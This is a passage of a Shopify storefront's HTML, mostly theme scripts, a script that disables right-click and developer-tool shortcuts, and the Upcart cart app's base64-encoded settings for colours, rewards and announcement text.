0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">AllNattybro</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://allnattybro.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("a2V5");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxzdHJvbmc+e1RJTUVSfSA8L3N0cm9uZz5taW51dGVzITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+RnJlZTxzdHJvbmc+IElURU08L3N0cm9uZz4gdW5sb2NrZWQhPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
